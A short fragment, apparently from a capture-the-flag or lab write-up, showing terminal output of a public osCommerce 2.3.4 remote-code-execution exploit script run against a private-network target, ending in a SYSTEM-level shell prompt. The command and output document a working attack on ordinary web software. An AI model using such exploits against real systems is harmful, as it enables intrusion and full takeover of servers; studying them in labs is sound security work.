 └─# python3 osCommerce2_3_4RCE.py http://10.10.31.69:8080/oscommerce-
2.3.4/catalog
Error 404
[*] Install directory still available, the host likely vulnerable to
the exploit.
10.10.31.69
[*] Testing injecting system command to test vulnerability
Apache/2.4.23 (Win32) OpenSSL/1.0.2h PHP/5.6.28
User: nt authority\system
RCE_SHELL$ dir